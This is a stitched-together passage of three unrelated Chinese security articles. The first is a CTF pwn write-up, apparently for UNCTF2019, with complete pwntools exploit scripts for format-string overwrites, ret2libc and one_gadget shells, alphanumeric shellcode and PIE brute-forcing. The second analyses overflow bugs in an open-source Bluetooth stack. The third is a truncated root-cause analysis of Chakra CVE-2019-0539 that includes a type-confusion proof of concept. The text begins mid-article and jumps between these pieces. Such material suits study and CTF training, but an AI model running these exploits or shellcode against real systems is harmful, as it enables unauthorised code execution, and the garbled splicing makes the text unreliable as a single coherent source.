ret = ebp - (0xffb66408 - 0xffb663ec)
buf_addr = ebp - (0xffb66408 - 0xffb66390)
这段代码这样写好理解:
offset1 = 0xffb66408 - 0xffb663e #28
offset2 = 0xffb66408 - 0xffb66390 #120
ret = ebp - offset1
buf_addr = ebp - offset2
那么我们怎么求offset1、2呢,我们同样通过手动debug
`0xffbacc78- 0xffbacc5c = 28`
这个对应关系是由于ebp是前一个栈顶赋值的,而栈的大小是固定的所以不会变。
这里我们回顾下压栈过程步骤:(为了方便这里我假设这里0x是十进制来算的,0x本身代表16进制的)
> ->0x1:call A
>
> rsp rbp 0x41
>
> call A的操作会将0x2压栈,然后跳到函数里面执行
>
> 寄存器| 内存 | 值
>
> rsp 0x40 0x2(下一条指令地址)
>
> rbp 0x41
>
> 0x2: mov eax,0
>
> 函数A里面:
>
> 0x100: push rbp
>
> 寄存器| 内存 | 值
>
> rsp 0x39 0x41
>
> 0x40 0x2(下一条指令地址)
>
> rbp 0x41
>
> 0x101:mov rbp, rsp
>
> 寄存器| 内存 | 值
>
> rbp rsp 0x39 0x41 —-这里就是新的栈底了
>
> 0x40 0x2(下一条指令地址) —这里就是返回地址
>
> 0x41
同理offset2也是这样可以计算出来。
(3)覆盖过程
payload = p32(ret) + p32(ret + 2) + "%" + str(buf_addr % 0x10000 + 0x28 - 8) + "d%4$hn"
print("payload++:" + payload)
print(len(payload))
print(len(p32(ret) + p32(ret + 2)))
payload += "%" + str((buf_addr >> 16) - (buf_addr % 0x10000) - 0x28) + "d%5$hn"
payload = payload.ljust(0x28,'x00')
这个计算其实很有意思,`buf_addr % 0x10000`这个是取低地址2个字节,`$hn`是两字节覆盖
这里简单说下计算公式的由来:
0x28是因为想让shellcode在栈的0x28下方开始写入shellcode,-8是因为`p32(ret) + p32(ret + 2)`占了8字节
`buf_addr >> 16) - (buf_addr % 0x10000) - 0x28)`
这里要注意的是这种算法要保证:
`buf_addr`高位字节必须大于低位字节(默认都是大于的)
#### 0x2.1 小总结
其实这个题目很多人做的话都是工具自动化的,我现在也没掌握如何实现自动化,后面为了提高效率我也会去学习这方面的内容,格式化字符串有点小坑就是,`%.d`和`%d`前面一个默认带一个小数点了多一字节,后面则没有,自己平时可以注意下。
### 0x3.2 babyrop
日常操作,上ida
这里很简单就是一个栈溢出修改v2的值,丢下我们计算过程:
-0000000C-(-0000002C) = 0x20 这就是buf起始与v2起始的偏移
这样我们就可以绕过第一层然后进入`sub_804853D`
这里同样是栈溢出,但是程序没有相关的后门函数,这里我们可以控制eip然后`one_gadget`,但是我们前提是要先获取到程序的lib基地址。
这里我们可以`puts函数`来泄漏`__libc_start_main`的got表然后减去相对偏移就可以得到lib的基地址了
栈布置公式及其原理在第二篇文章已经说过了。
payload = "a"*0x14+p32(elf.plt["puts"])+ p32(0x0804853D) + p32(elf.got['__libc_start_main'])
sh.sendline(payload)
lib_main = u32(sh.recv(4))
libc = lib_main - lib.symbols['__libc_start_main']
log.success("libc: " + hex(libc))
我们现在能控制eip和泄漏了libc
那么我们可以直接用`one_gadget`来获取或者在lib库里面寻找`system`和`/bin/sh`
`one_gadget`对于64位程序来说相当方便,因为前5个参数放在寄存器里面要找rop链
这里为了学习这种思想干脆两种方式都讲一下。
但是这里还有个问题,虽然我们重新回到了`0x0804853D`这个函数,但是这里有个`retaddr`的判断
> leave:
>
> mov ebp,esp
>
> pop ebp
>
> ret:
>
> 将esp的值pop,然后赋值给eip
这里我们可以采用ret指令来双重跳
这样子的话程序就可以过去那个判断然后进入了retn这个中转语句然后根据esp的值指向了我们的system
#### 0x 3.1 one_gaget 利用
`one_gadget /lib/i386-linux-gnu/libc.so.6`
随便选择一个,执行失败的具体原因比较复杂,不能打通就换就行了
#!/usr/bin/python
# -*- coding:utf-8 -*-
from pwn import *
debug = True
# 设置调试环境
context.log_level = 'debug'
context.arch = "i386"
# 设置tmux程序
context.terminal = ['/usr/bin/tmux', 'splitw', '-h']
# 设置调试程序
elf = ELF('./1910245db1406dc99ea')
# 设置lib
lib = ELF("/lib/i386-linux-gnu/libc.so.6")
"""
常见的获取lib.so里面的地址偏移
libc_write=libc.symbols['write']
libc_system=libc.symbols['system']
libc_sh=libc.search('/bin/sh').next()
"""
if debug:
# 建立本地连接
sh = process('./1910245db1406dc99ea')
else:
# 建立远程连接
link = ''
ip, port = map(strip,link.split(':'))
sh = remote(ip, port)
# attch 程序
# gdb.attch(sh, "b functionn c")
# print(hex(libc.symbols['puts']))
# exit(0)
# bypass one
sh.recvuntil('n')
payload = 'a'*0x20 + p32(1717986918)
# gdb.attach(sh, 'b *0x0804853D')
sh.sendline(payload)
# leak_puts = elf.plt['puts']
# print(leak_puts,)
# pop_ret = 0x0804865b
#
sh.recvuntil('name?n')
libc_start_main_got = elf.got['__libc_start_main']
log.success("elf.plt['puts']:" + hex(elf.plt['puts']))
log.success("elf.got[libc_start_main]:" + hex(elf.got['__libc_start_main']))
payload = "a"*0x14+p32(elf.plt["puts"])+ p32(0x0804853D) + p32(elf.got['__libc_start_main'])
sh.sendline(payload)
lib_main = u32(sh.recv(4))
libc = lib_main - lib.symbols['__libc_start_main']
log.success("libc: " + hex(libc))
oneShell = libc + 0x67a7f
# 这里进行shell
payload = "a"*0x14 + p32(0x08048433) + p32(oneShell) + p32(0)*50
sh.sendafter("?n",payload)
sh.interactive()
这里我测试了好多个,总算在`0x67a7f`找到个成功的了。
#### 0x 3.2 常规构造
因为lib是开了pie的所以我们直接加上泄漏的基地址就能得到运行时的函数地址了
system = libc + lib.symbols['system']
binsh = libc + lib.search("/bin/shx00").next()
log.success("system: " + hex(system))
log.success("binsh: " + hex(binsh))
exp.py
#!/usr/bin/python
# -*- coding:utf-8 -*-
from pwn import *
debug = True
# 设置调试环境
context.log_level = 'debug'
context.arch = "i386"
# 设置tmux程序
context.terminal = ['/usr/bin/tmux', 'splitw', '-h']
# 设置调试程序
elf = ELF('./1910245db1406dc99ea')
# 设置lib
lib = ELF("/lib/i386-linux-gnu/libc.so.6")
"""
常见的获取lib.so里面的地址偏移
libc_write=libc.symbols['write']
libc_system=libc.symbols['system']
libc_sh=libc.search('/bin/sh').next()
"""
if debug:
# 建立本地连接
sh = process('./1910245db1406dc99ea')
else:
# 建立远程连接
link = ''
ip, port = map(strip,link.split(':'))
sh = remote(ip, port)
# attch 程序
# gdb.attch(sh, "b functionn c")
# print(hex(libc.symbols['puts']))
# exit(0)
# bypass one
sh.recvuntil('n')
payload = 'a'*0x20 + p32(1717986918)
gdb.attach(sh, 'b *0x0804853D')
sh.sendline(payload)
# leak_puts = elf.plt['puts']
# print(leak_puts,)
# pop_ret = 0x0804865b
#
sh.recvuntil('name?n')
libc_start_main_got = elf.got['__libc_start_main']
log.success("elf.plt['puts']:" + hex(elf.plt['puts']))
log.success("elf.got[libc_start_main]:" + hex(elf.got['__libc_start_main']))
payload = "a"*0x14+p32(elf.plt["puts"])+ p32(0x0804853D) + p32(elf.got['__libc_start_main'])
sh.sendline(payload)
lib_main = u32(sh.recv(4))
libc = lib_main - lib.symbols['__libc_start_main']
log.success("libc: " + hex(libc))
# 这里进行shell
system = libc + lib.symbols['system']
binsh = libc + lib.search("/bin/shx00").next()
log.success("system: " + hex(system))
log.success("binsh: " + hex(binsh))
payload = "a"*0x14 + p32(0x08048433) + p32(system) + 'A'*4 + p32(binsh)
sh.sendafter("?n",payload)
sh.interactive()
#### 0x 3.3 小总结
这个题目感觉很经典的栈溢出利用,这里需要理解的是栈溢出点只有一个,但是我们可以通过覆盖返回地址然后再执行多次,这里执行了两次,一次泄漏libc,第二次是利用。
### 0x3.3 EasyShellcode
这个题目涉及到shellcode的知识点,懂得可以略过。
这里分享下我的shellcode学习历程:
> 前置知识:
>
> 字长word size: 32位 64位程序的划分依据,cpu一次操作可以处理的二进制比特数
>
> 一个字长是8的cpu,一次能进行不大于1111,1111 (8位) 的运算
>
> 一个字长是16的cpu ,一次能进行不大于 1111,1111,1111,1111(16位)的运算
>
> **中断** 的概念:一个硬件或软件发出的请求,要求CPU暂停当前的工作去处理更加重要的事情。
>
> 程序可以通过系统提供的一套接口来访问系统资源,接口是通过 **中断** 来实现的
>
> **中断** 可以让cpu从用户态的特权级别切换到内核态的特权级别。
>
> **中断** 有两个属性分别为中断号与中断处理程序,中断号对应相应的中断程序。
>
> 所以说 64位shellcode在32位程序肯定是跑不起来的,shellcode必须和程序位数统一
>
> 也就是shellcode必须服从程序的位数。
>
> 两者的shellcode主要区别是:寄存器不一样了,导致指令就不一样了。
shellcode的基本构成:
通过汇编执行 execve(“/bin/sh”,0) 这个系统调用的中断处理程序, int 中断号 可以触发对应的中断处理程序
中断号从eax里面获取。
(ps.需要的注意是shellcode不能有/x00字符的出现 也就是说清零操作不能直接mov eax,0 而是xor eax,eax)
>
> global_start
> _start:
> mov eax,1
> mov ebx,0
> xor eax,eax
>
1.`nasm -f elf32 t.asm`
2.`ld -m elf_i386 -o t t.o`
3.`objdump -d t`
可以看到mov 指令因为不满32位会填充x00的字符的而xor是没有的。
> shellcode的获取方式:
>
> pwntools:
>
> <https://pwntoolsdocinzh-cn.readthedocs.io/en/master/shellcraft.html>
#!/usr/bin/python
# -*- coding:utf-8 -*-
from pwn import *
debug = False
# 设置调试环境
context.log_level = 'debug'
# context.arch = "i386"
t32 = shellcraft.i386.linux.sh()
t64 = shellcraft.amd64.linux.sh()
print(t32)
print(t64)
# print(asm(t32))
# print(asm(t64))
套路第一步:
然后开64位ida
看到这个代码似乎是`c++`写的?
跟进第一个函数发现是:
[mprotect](https://blog.csdn.net/thisinnocence/article/details/80025064)
用于防止内存被非法改写
中间估计就是:`cout<< cin<<`之类的输出和输入
我们跟进下面那个函数
c++写的其实代码相当不好看,这里大致分析下
首先定义了一个`char`数组s,然后read读取输入,然后做了判断
`s[i] <= 64 || s[i] > 90) && (s[i] <= 96 || s[i] > 122) && (s[i] <= 47 || s[i]
> 57) && s[i] != 10 && s[i]`
求他的补集就是:
`64-90 || 96-122 || 47-57` 也就是说要纯大小写字母+数字就可以通过
strcpy(::s, s);
(*::s)(::s, s);
这里通过指向无返回值的函数指针去执行shellcode。
这道题目其实非常简单,就是构造一个纯数字字母的shellcode跟之前我做的那个php其实道理差不多,都是通过一些运算编码解码来达到目的,之前科大的一个题目也考过,刚好自己也做过那没啥难度了。
exp如下:
#!/usr/bin/python
# -*- coding:utf-8 -*-
from pwn import *
debug = True
# 设置调试环境
context.log_level = 'debug'
context.arch = "amd64"
if debug:
sh = process("./pwn")
else:
# 建立远程连接
link = ''
ip, port = map(strip,link.split(':'))
sh = remote(ip, port)
shellcode = "PPYh00AAX1A0hA004X1A4hA00AX1A8QX44Pj0X40PZPjAX4znoNDnRYZnCXA"
sh.sendlineafter("say?", shellcode)
sh.interactive()
后面针对shellcode的原理剖析及其利用,我会再写篇文章来分析
下面分享一些我阅读过的相关文章:
[shellcode 的艺术](https://xz.aliyun.com/t/6645)
[生成可打印的shellcode](http://blog.eonew.cn/archives/1125)
[编写x64字母数字shellcode](https://hama.hatenadiary.jp/entry/2017/04/04/190129)
[Linux/x64 – execve(“/bin/sh”,NULL,NULL) + Position Independent + Alphanumeric
Shellcode (87 bytes)](https://www.exploit-db.com/exploits/35205)
[编写shellcode的几种姿势](https://www.jianshu.com/p/eb75426b85cb)
[系统调用与中断](https://blog.csdn.net/Virtual_Func/article/details/49454801)
[Linux
pwn入门教程(2)——shellcode的使用,原理与变形](https://www.cnblogs.com/ichunqiu/p/9258785.html)
### 0x3.4 easystack
套路第一步:
然后上32位ida
循环能够执行4次,我们跟进下函数内容
这个栈利用比较复杂,到时候我会单独出一篇分析文章当作进阶的题型,感兴趣可以先看看。
### 0x3.5 Soso_easy_pwn
解决这个题目我们首先需要学习一些前置知识:
> 理解PIE机制
>
> partial
> write(部分写入)就是一种利用了PIE技术缺陷的bypass技术。由于内存的页载入机制,PIE的随机化只能影响到单个内存页。通常来说,一个内存页大小为4k,这就意味着不管地址怎么变,则指令的后12位,3个十六进制数的地址是始终不变的。因此通过覆盖EIP的后8或16位
> (按字节写入,每字节8位)就可以快速爆破或者直接劫持EIP。
>
> 是不是有点懵b?
>
> 简单来说:
>
>
> 为了提高查找效率,所以内存分了页(类似一本书的目录结构),但是每个内存页里面的地址是对应物理内存地址,而pie只会改变虚拟内存里面的内存页的地址,而不会改变内存页里面数据的地址。
>
> 32位程序地址就是32位
>
>
>
>
> 如果开了PIE的话,那么IDA默认就只会显示后12位也就是3个16进制数,前面18位就是PIE变化地址。
>
> 参考链接:
>
> [架构师必读:Linux 的内存分页管理](https://www.zhihu.com/tardis/sogou/art/59702093)
常用套路`checksec`
保护全开,32位程序,直接上ida
左边找到`main`函数
一个个跟进看下内容
sub_8C0(); //初始化缓冲区,忽略
sub_902();
sub_9E6();
return 0;
这里我们可以看到输出了`sub_8c0`的高12位地址,`char
s`相对于ebp的偏移是`1Ch`也就是说`addr(ebp)-addr(s)=1Ch`如果我们想溢出的话至少需要写入`1c+4h`的数据,我们可以看到这里时`0x14`所以没有溢出,就算有溢出也有溢出保护。
这里感觉挺有意思的,首先定义了一个正形指针`*v1`,但是没有对v1进行判断,也就是说我们只可以传入1字节大小且必须为int的地址,这里乍看没什么问题,但是如果我们不按规定输入会有什么问题呢?
这样会导致 **栈变量重用** ,是前一个栈的变量会残留在当前栈里面,如果当前栈没有进行覆盖操作,那么就会重用上面一个栈的变量。
我们可以简单调试下顺便理解下过程。
这里开了PIE,所以下断点的时候我们需要先获得随机化的地址。
> 这里为了照顾一些萌新:
>
> 这样可以查看一些用法
>
> `help(process)`
>
> `help(process.recvuntil)`
>
> `recvuntil(some_string)` 接收到 some_string 为止
#!/usr/bin/python
# -*- coding:utf-8 -*-
from pwn import *
debug = True
# 设置调试环境
context.log_level = 'debug'
context.arch = "i386"
# 设置tmux程序
context.terminal = ['/usr/bin/tmux', 'splitw', '-h']
# 处理环境模块
if debug:
# 建立本地连接
sh = process('./pwn')
else:
# 建立远程连接
link = ''
ip, port = map(strip,link.split(':'))
sh = remote(ip, port)
# PIE 处理断点模块
def debug(addr,PIE=True):
io = sh
if PIE:
# proc_base = p.libs()[p.cwd + p.argv[0].strip('.')]
text_base = int(os.popen("pmap {}| awk '{{print $1}}'".format(io.pid)).readlines()[1], 16)
gdb.attach(io,'b *{}'.format(hex(text_base+addr)))
else:
gdb.attach(io,"b *{}".format(hex(addr)))
sh.recvuntil("Welcome our the ")
# gdb.attach(sh, )
hightAddr = int(sh.recvuntil(" world", True)) << 16
debug(0x000009E6)
log.success("hightAddr: " + hex(hightAddr))
cmdAddr = 'A'*10
sh.sendafter("So, Can you tell me your name?n", cmdAddr)
sh.sendlineafter("ebye):",'1')
之前我一直都是计算器算的,但是我们有好几种便捷计算地址的方式:
>
> p 0x3-0x2
> printf "%xn",0x38-0x1c
> python --调用python
>
我们可以看到第二个函数的堆栈结构如上,我们继续跟进第三个函数,`finish`
我们执行的时候,最后会发现函数指针指向并且执行了我们第二个函数布置的内容AAAA
具体的栈变量覆盖过程就是:
这是第二个函数执行完的栈结构,
这是准备进入第三个函数时的栈结构
这是进入第三个函数的操作
我们稍微改下exp:
`cmdAddr = 'A'*0x4 + 'B'*0x4 + 'C' *0x4 + 'D'*0x4`
我们可以看到sub 0x18开的空间是怎么存放的,我们传的时候是就是按栈增长方向来传的
我们可以看到就是`DDDD`进入了eip。
我们通过搜索`shift+f12`定位`/bin/sh`可以找到漏洞函数(ps.如果你是新手强烈建议你从我第一篇文章开始边读边实践开始学习。)
我们定位下地址看看:
但是目前得到的地址是:
前16位+后3位,还差一位,这里一位数我们可以设为8然后不断循环请求来爆破,我的脚本自动化了。
hightAddr = int(sh.recvuntil(" world", True)) << 16
hightAddr = hightAddr + 0x89cd
综合上面两点,`exp.py`便呼之欲出。
#!/usr/bin/python
# -*- coding:utf-8 -*-
from pwn import *
debug = True
# 设置调试环境
context.log_level = 'debug'
context.arch = "i386"
# 设置tmux程序
context.terminal = ['/usr/bin/tmux', 'splitw', '-h']
# 处理环境模块
# PIE 处理模块
def debug(addr, sh,PIE=True):
io = sh
if PIE:
# proc_base = p.libs()[p.cwd + p.argv[0].strip('.')]
text_base = int(os.popen("pmap {}| awk '{{print $1}}'".format(io.pid)).readlines()[1], 16)
gdb.attach(io,'b *{}'.format(hex(text_base+addr)))
else:
gdb.attach(io,"b *{}".format(hex(addr)))
def exp(sh):
if debug:
# 建立本地连接
sh = sh
else:
# 建立远程连接
link = ''
ip, port = map(strip,link.split(':'))
sh = remote(ip, port)
sh.recvuntil("Welcome our the ")
# gdb.attach(sh, )
hightAddr = int(sh.recvuntil(" world", True)) << 16
hightAddr = hightAddr + 0x89cd
# debug(0x000009EC)
log.success("hightAddr: " + hex(hightAddr))
cmdAddr = 'A'*12+ p32(hightAddr)
sh.sendafter("So, Can you tell me your name?n", cmdAddr)
# sh.recvuntil("ebye):")
# sh.send('1')
sh.sendlineafter("ebye):",'1')
# sh.send("whoami")
# sh.interactive()
# debug(0x000009E6)
if __name__ == '__main__':
# exp()
while True:
sh = process('./pwn')
try:
exp(sh)
sh.recv()
sh.recv()
sh.interactive()
# sh.sendline("ls")
# break
except Exception as e:
# print(e)
sh.close()
## 0x4 一些碎碎念
学习PWN的话,入门门槛的确挺高的,所以说基础知识很重要,因为我自己是数学专业的,大三才开始学习计算机组成原理等方面的知识,后面的话自己也会去看一些计算机专门的书,比如操作系统、编译原理等一些书籍,掌握这些知识框架能避免很多弯路。
这里推荐下自己学习过的文章列表,帮助萌新一起来愉快学习pwn。
[
pwntools的一些简单入门总结](https://prowes5.github.io/2018/08/06/pwntools%E7%9A%84%E4%B8%80%E4%BA%9B%E7%AE%80%E5%8D%95%E5%85%A5%E9%97%A8%E6%80%BB%E7%BB%93/)
[Pwn基础知识笔记](https://www.jianshu.com/p/6e528b33e37a)
[【技术分享】跟我入坑PWN第一章](https://www.anquanke.com/post/id/85138)
## 0x5 参考链接
[2019UNCTF Write Up](https://www.ctfwp.com/articals/2019unctf.html)
[UNCTF2019 PWN writeup](https://leeeddin.github.io/UNCTF2019PWN/)
[NoOne](https://noone-hub.github.io/posts/89fa1574/)
[shellcode 的艺术](https://xz.aliyun.com/t/6645)
[hackergame2019-writeups](//github.com/ustclug/hackergame2019-writeups/blob/master/official/Shell_%E9%AA%87%E5%AE%A2/README.md) | 社区文章 |
## 前言
网上闲逛的时候,发现`github`有个开源的蓝牙协议栈项目
https://github.com/sj15712795029/bluetooth_stack
看介绍支持`STM32`,网上支持嵌入式芯片的开源协议栈貌似很少,这里就简单分析一下,也能帮助助理解蓝牙协议栈,顺便给它找点漏洞。
## 代码流程分析
这个代码只支持HCI层以上的协议,比如L2CAP、ATT等,像HCI下层的协议比如LL则使用的 `CSR8311`
芯片中自带的协议栈。程序收包的入口是`hci_acl_input`
void hci_acl_input(struct bt_pbuf_t *p)
{
...............
...............
if(link != NULL)
{
if(aclhdr->len)
{
l2cap_acl_input(p, &(link->bdaddr));
}
}
函数经过简单的处理就会进入`l2cap_acl_input`处理`L2CAP`报文,再继续往下之前介绍一下程序中使用的存放蓝牙数据包的数据结构
struct bt_pbuf_t
{
/** 单链表中的下一个pbuf节点 */
struct bt_pbuf_t *next;
/** pbuf节点payload数据指针 */
void *payload;
/** pbuf单链表中本节点以及后续节点的数据总和 */
uint16_t tot_len;
/** 本pbuf节点的payload数据长度 */
uint16_t len;
/** pbuf类型 */
uint8_t type;
/** pbuf标志 */
uint8_t flags;
/** pbuf引用次数 */
uint16_t ref;
};
bt_pbuf_t结构体组成一个链表,其中payload表示当前pbuf的数据存放的地址,len表示payload的长度,tot_len表示整个链表里面所有pbuf的长度,这样可以方便的进行数据包的重组。
`l2cap_acl_input`的代码如下
void l2cap_acl_input(struct bt_pbuf_t *p, struct bd_addr_t *bdaddr)
{
l2cap_seg_t *inseg = l2cap_reassembly_data(p,bdaddr,&can_contiue);
if(!can_contiue)
return;
/* Handle packet */
// inseg->l2caphdr = p->payload
switch(inseg->l2caphdr->cid)
{
case L2CAP_NULL_CID:
_l2cap_null_cid_process(inseg->p,bdaddr);
break;
case L2CAP_SIG_CID:
_l2cap_classical_sig_cid_process(inseg->p,inseg->l2caphdr,bdaddr);
break;
case L2CAP_CONNLESS_CID:
_l2cap_connless_cid_process(inseg->p,bdaddr);
break;
case L2CAP_ATT_CID:
_l2cap_fixed_cid_process(L2CAP_ATT_CID,p,bdaddr);
break;
default:
_l2cap_dynamic_cid_process(inseg->pcb,inseg->p,inseg->l2caphdr,bdaddr);
break;
}
bt_memp_free(MEMP_L2CAP_SEG, inseg);
}
函数首先使用`l2cap_reassembly_data`处理`L2CAP`的分片,然后根据根据`l2cap`头部的字段选择相应的函数对数据包进行处理,比如如果是`signaling
commands`的数据就会进入 `_l2cap_classical_sig_cid_process` 进行处理,其中入参的含义如下
inseg->p: 包含 L2CAP 数据包的 pbuf_t 结构体
inseg->l2caphdr: 指向L2CAP的头部
bdaddr: 数据包发送者的设备地址
然后我们从`l2cap_acl_input`就可以开始进行漏洞挖掘了,可以重点关注涉及到变长数据结构的解析,此外我们可以根据BLE的协议规范来辅助理解代码,接下来以一些具体的漏洞来分析一些函数的流程。
## 处理ATT报文时3处栈溢出漏洞
处理ATT报文的函数为`_l2cap_fixed_cid_process`
static err_t _l2cap_fixed_cid_process(uint16_t cid,struct bt_pbuf_t *p,struct bd_addr_t *bdaddr)
{
bt_pbuf_header(p, -L2CAP_HDR_LEN);
for(l2cap_pcb = l2cap_active_pcbs; l2cap_pcb != NULL; l2cap_pcb = l2cap_pcb->next)
{
if(l2cap_pcb->fixed_cid == cid)
{
bd_addr_set(&(l2cap_pcb->remote_bdaddr),bdaddr);
L2CA_ACTION_RECV(l2cap_pcb,p,BT_ERR_OK);
break;
}
}
函数首先使用`bt_pbuf_header`,让`p->payload` 跳过 `L2CAP` 的头部,即 `p->payload +=
L2CAP_HDR_LEN`,然后函数会根据cid调用之前注册的处理函数,最终会调用到 `gatt_data_recv` 函数:
void gatt_data_recv(struct bd_addr_t *remote_addr,struct bt_pbuf_t *p)
{
uint8_t opcode = ((uint8_t *)p->payload)[0];
switch(opcode)
{
case ATT_REQ_MTU:
{
gatts_handle_mtu_req(NULL,p);
break;
}
函数主要就是根据 opcode 来判断ATT数据的类型,然后调用相应的函数进行处理,存在栈溢出漏洞的函数
gatts_handle_find_info_value_type_req
gatts_handle_write_req
gatts_handle_write_cmd
这里以`gatts_handle_write_req`为例,另外两个漏洞的成因类似,当opcode为`ATT_REQ_WRITE`时会调用`gatts_handle_write_req`进行处理
case ATT_REQ_WRITE:
{
gatts_handle_write_req(NULL,p);
break;
}
`gatts_handle_write_req` 的关键代码如下
static err_t gatts_handle_write_req(struct bd_addr_t *bdaddr, struct bt_pbuf_t *p)
{
uint8_t req_buf_len = 0;
uint8_t req_buf[GATT_BLE_MTU_SIZE] = {0};
att_parse_write_req(p,&handle,req_buf,&req_buf_len);
函数入口会调用att_parse_write_req解析传入的报文,req_buf为栈上的数组,大小为23字节
err_t att_parse_write_req(struct bt_pbuf_t *p,uint16_t *handle,uint8_t *att_value,uint8_t *value_len)
{
uint8_t *data = p->payload;
uint8_t data_len = p->len;
*handle = bt_le_read_16(data,1);
*value_len = data_len-3;
memcpy(att_value,data+3,*value_len);
return BT_ERR_OK;
}
`att_parse_write_req`函数直接将 `payload+3` 的内容拷贝到 `att_value` ,如果 `value_len` 大于23
就会栈溢出。
## 处理avrcp报文时存在堆溢出漏洞
漏洞出在`avrcp_controller_parse_get_element_attr_rsp`函数里面,函数调用关系如下
_l2cap_fixed_cid_process
avctp_data_input
avrcp_controller_data_handle
avrcp_controller_parse_vendor_dependent
avrcp_controller_parse_get_element_attr_rsp
关键代码如下
static err_t avrcp_controller_parse_get_element_attr_rsp(struct avctp_pcb_t *avctp_pcb,uint8_t *buffer,uint16_t buffer_len)
{
uint8_t index = 0;
uint16_t para_len = bt_be_read_16(buffer, 8);
uint8_t element_attr_num = buffer[10];
uint8_t *para_palyload = buffer + 11;
struct avrcp_pcb_t *avrcp_pcb = avrcp_get_active_pcb(&avctp_pcb->remote_bdaddr);
memset(&avrcp_pcb->now_playing_info,0,sizeof(now_playing_info_t));
for(index = 0; index < element_attr_num; index++)
{
uint32_t attr_id = bt_be_read_32(para_palyload, 0);
uint16_t attr_length = bt_be_read_16(para_palyload+6, 0);
switch(attr_id)
{
case AVRCP_MEDIA_ATTR_TITLE:
memcpy(avrcp_pcb->now_playing_info.now_playing_title,para_palyload+8,attr_length);
buffer
中存放的是蓝牙数据,函数首先调用`avrcp_get_active_pcb`获取`avrcp_pcb`,然后调用`bt_be_read_16`从buffer里面取出两个字节作为`attr_length`,
然后进行内存拷贝,如果`attr_length`过大就会导致堆溢出。
## _l2cap_sig_cfg_rsp_process整数溢出导致越界读
该函数用于处理 `L2CAP_CFG_RSP` 消息,其中关键代码如下
_l2cap_sig_cfg_rsp_process(l2cap_pcb_t *pcb,struct bt_pbuf_t *p,l2cap_sig_hdr_t *sighdr,l2cap_sig_t *sig)
{
uint16_t siglen;
siglen = sighdr->len;
siglen -= 6;
bt_pbuf_header(p, -6);
switch(result)
{
case L2CAP_CFG_UNACCEPT:
while(siglen > 0)
{
opthdr = p->payload;
..................
..................
..................
bt_pbuf_header(p, -(L2CAP_CFGOPTHDR_LEN + opthdr->len));
siglen -= L2CAP_CFGOPTHDR_LEN + opthdr->len;
}
其中`sighdr`为`L2CAP`的`SIGNALING` 包头,p里面存放着外部设备发送过来的蓝牙数据包。
函数首先从`sighdr`里面取出`siglen`,然后 `siglen-=6`
,最后根据`siglen`循环的去读取数据。如果`sighdr->len`小于6,由于`siglen`的类型为`uint16_t`,最后`siglen`的值为
`0xFFFF-6`, 这是一个很大的数后面循环的时候就会一直读到很后面的数据。
## avrcp_controller_parse_list_app_setting_rsp越界读
函数关键代码如下
static err_t avrcp_controller_parse_list_app_setting_rsp(struct avctp_pcb_t *avctp_pcb,uint8_t *buffer,uint16_t buffer_len)
{
uint8_t app_setting_attr_num = buffer[10];
struct avrcp_pcb_t *avrcp_pcb = avrcp_get_active_pcb(&avctp_pcb->remote_bdaddr);
if(app_setting_attr_num > 0)
{
uint8_t *setting_attr = buffer+11;
for(index = 0; index < app_setting_attr_num; index++)
{
switch(setting_attr[index])
{
首先从`buffer`里面取出`app_setting_attr_num`,然后将其作为循环条件访问`setting_attr`内存,这个过程没有校验访存是否超过了`buffer`的长度,会导致越界读。
## 总结
协议栈代码里面存在处理协议数据的典型问题,比如访问内存时没有检查长度,内存拷贝的时候没有校验拷贝长度是否大于目的内存的大小,以及数值运算也没有考虑整数溢出的情况,总体来说代码质量较低。
此次分析过程的代码思维导图如下 | 社区文章 |
本文翻译自:<https://perception-point.io/resources/research/cve-2019-0539-root-cause-analysis/>
* * *
# 简介
CVE-2019-0539是Edge浏览器Chakra JIT Type Confusion漏洞,已于2019年1月修复。该漏洞是Google
Project Zero的研究人员Lokihardt发现和报告的。该漏洞可以导致在访问恶意web页面时引发远程代码执行。当Chakra just-in-time (JIT) JS编译器执行对象的类型转化时产生的代码会触发该漏洞。具体参见<http://abchatra.github.io/Type/> 。
# 安装
安装和配置有漏洞的Windows
ChakraCore环境,下载地址<https://github.com/Microsoft/ChakraCore/wiki/Building-ChakraCore>
(in Visual Studio MSBuild命令行)
c:\code>git clone https://github.com/Microsoft/ChakraCore.git
c:\code>cd ChakraCore
c:\code\ChakraCore>git checkout 331aa3931ab69ca2bd64f7e020165e693b8030b5
c:\code\ChakraCore>msbuild /m /p:Platform=x64 /p:Configuration=Debug Build\Chakra.Core.sln
# TTD
TTD,即Time Travel Debugging,是微软推出的一个调试工具:
Time Travel
Debugging允许用户记录进程的执行,并向前或向后重放。TTD可以帮助用户更加便捷地进行进程调试。更多关于TTD的描述参见<https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/time-travel-debugging-overview> 。
* 从微软应用商店安装最新的Windbg。
* 以管理员权限运行。
# 漏洞根源分析
**PoC:**
function opt(o, c, value) {
o.b = 1;
class A extends c { // may transition the object
}
o.a = value; // overwrite slot array pointer
}
function main() {
for (let i = 0; i < 2000; i++) {
let o = {a: 1, b: 2};
opt(o, (function () {}), {});
}
let o = {a: 1, b: 2};
let cons = function () {};
cons.prototype = o; // causes "class A extends c" to transition the object type
opt(o, cons, 0x1234);
print(o.a); // access the slot array pointer resulting in a crash
}
main();
用TTD运行调试器,直至进程中断、奔溃,然后执行以下命令:
0:005> !tt 0
Setting position to the beginning of the trace
Setting position: 14:0
(1e8c.4bc8): Break instruction exception - code 80000003 (first/second chance not available)
Time Travel Position: 14:0
ntdll!LdrInitializeThunk:
00007fff`03625640 4053 push rbx
0:000> g
ModLoad: 00007fff`007e0000 00007fff`0087e000 C:\Windows\System32\sechost.dll
ModLoad: 00007fff`00f40000 00007fff`00fe3000 C:\Windows\System32\advapi32.dll
ModLoad: 00007ffe`ffde0000 00007ffe`ffe00000 C:\Windows\System32\win32u.dll
ModLoad: 00007fff`00930000 00007fff`00ac7000 C:\Windows\System32\USER32.dll
ModLoad: 00007ffe`ff940000 00007ffe`ffada000 C:\Windows\System32\gdi32full.dll
ModLoad: 00007fff`02e10000 00007fff`02e39000 C:\Windows\System32\GDI32.dll
ModLoad: 00007fff`03420000 00007fff`03575000 C:\Windows\System32\ole32.dll
ModLoad: 00007ffe`ffdb0000 00007ffe`ffdd6000 C:\Windows\System32\bcrypt.dll
ModLoad: 00007ffe`e7c20000 00007ffe`e7e0d000 C:\Windows\SYSTEM32\dbghelp.dll
ModLoad: 00007ffe`e7bf0000 00007ffe`e7c1a000 C:\Windows\SYSTEM32\dbgcore.DLL
